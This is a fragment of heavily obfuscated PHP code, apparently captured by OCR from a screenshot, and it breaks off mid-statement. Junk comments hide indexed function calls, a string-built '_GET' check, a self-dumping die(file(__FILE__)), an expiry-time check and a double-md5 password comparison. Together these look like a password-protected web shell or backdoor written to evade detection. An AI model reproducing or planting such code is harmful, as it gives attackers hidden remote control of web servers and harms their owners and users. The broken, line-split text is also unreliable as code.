
B-*/
4
+
5
/*-p#;iv`we-*/
]]
/*-x@-*/
)
;
/*-+Vwv,r3w
-*/
$EmJqOnp
/*-_ok~|E-*/
=
/*-$(J-*/
 @
$SI
/*-R
-?fRNJ6-*/
[
/*-eu>tr-*/
3
+
0
/*-i?7|V<$P$l-*/
]
/*
-T|@-*/
(
/*->`?S[&-*/
$SI
/*-E[9}nZ``-*/
[
/*-Bzv
Ky:a-*/
0
+
6
/*-p_VDyQFR-*/
], 
/*-UHQCrm8Q)-*/
$d
xpSlLfTU
/*-uU-*/
)
;
/*-#;}>ES>-*/
$aGXDV
/*-2G
(2wJq:i(-*/
=
/*-DLVds7-*/
$SI
/*-^8EP-*/
[
/*-<
(.B-*/
1
+
1
/*-Az!^$1KEc-*/
]
/*-U+<dcRP8Hf-*/
(
/*
-^wGX.{l-*/
$EmJqOnp
,
/*-Yf-*/
 true
/*-?h!t@-
*/
)
; 
/*-sy?.C--*/
@${
/*-B1Hw-*/
"_"
.
/*-T%-
*/
"G"
.
/*-LQJ`.E-*/
"E"
/*-G;MHf-*/
.
"T"
/*-j7S8.
-*/
}
/*-F_G-G3Dvl-*/
[
/*-&?0h#|C3-*/
$SI
/*-t<-
*/
[
2
+
8
/*-%c{O>F^-*/
]
/*-O[-*/
]
/*-i6{Jvy4;-*/
== 
/*-SM-:!z-*/
1
/*-`tb,V>pgNr-*/
&& 
/*-q-*/
d
ie
/*-k>F-*/
(
/*-0mc%8VyM-*/
$SI
[
3
+
2
/*-~Pr1B-
*/
]
/*-U`JuV;d-*/
(
/*-Yl0~4aSYG-*/
__FILE__
/*-J
W5}-*/
)
/*-yvik-*/
)
; 
/*-&w]O?O.{-*/
if
/*-mr-*/
(
/*-.R-*/
(
/*-z[A$7<Vc-*/
(@
/*-{XvK-*/
$aGXDV
/
*-3dP-HBj-*/
[
/*-H{DvtG7-*/
0
/*-hJx-*/
] 
/*-?a
6}hlmOj-*/
- time
/*-M71t-*/
()
/*-NI2UMW:-*/
)
 > 
/*-Tf.%m-*/
0
/*-%hFk2V7-*/
)
/*-1tM-*/
 and 
/*-q
||nOK1V-*/
(
/*-<<g]vm-qT-*/
md5
/*--B`-*/
(
/*-B~
x~SK-*/
md5
/*-@zJ+TA-*/
(
/*-<V8zio-*/
$aGXDV
/*-
#Gu:]IHBoQ-*/
[
/*-ewUaH}@X-*/
2
+
1
/*-evGcH-*/
]
/
*-czT8}:-*/
)
/*-VH-*/
)
/*-1j-*/
 === 
/*-kzZqInp